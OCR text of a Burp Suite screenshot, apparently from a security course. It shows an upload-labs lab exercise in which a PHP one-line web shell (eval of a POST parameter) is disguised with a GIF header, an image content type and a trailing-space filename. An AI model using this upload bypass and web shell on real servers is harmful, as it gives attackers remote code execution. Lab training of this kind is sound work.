 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
腾讯课堂
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.109 ?
Request Response
Raw Params Headers Hex Raw
Origin: http://192.168.1.109
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLivE8vhoMDM5jobQ
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.109/uploadlabs/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryLivE8vhoMDM5jobQ
Content-Disposition: form-data; name="upload_file"; filename="as.php "
Content-Type: image/png
GIF89a
<?php @eval($_POST[pass]);?>
------WebKitFormBoundaryLivE8vhoMDM5jobQ
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryLivE8vhoMDM5jobQ--
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
画板 签到 答题卡 画中画 举手 预览 工具